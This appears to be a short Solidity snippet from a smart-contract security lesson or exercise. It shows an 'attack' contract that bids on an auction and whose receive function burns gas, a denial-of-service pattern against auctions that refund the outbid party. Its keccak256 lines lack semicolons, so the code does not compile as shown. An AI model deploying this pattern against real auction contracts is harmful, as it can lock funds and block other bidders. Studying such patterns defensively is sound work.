 1 pragma solidity ^0.8.18;
2
3 interface IAuction {
4     function bid() external payable;
5 }
6
7 contract GCA {
8
9     function attack(address _auction) external payable {
10         IAuction(_auction).bid{value: msg.value}();
11     }
12
13     receive() external payable{
14         keccak256("Just wasting some gas...")
15         keccak256("Just wasting some gas...")
16         keccak256("Just wasting some gas...")
17         keccak256("Just wasting some gas...")
18         keccak256("Just wasting some gas...")
19         //etc...
20
21     }
22 }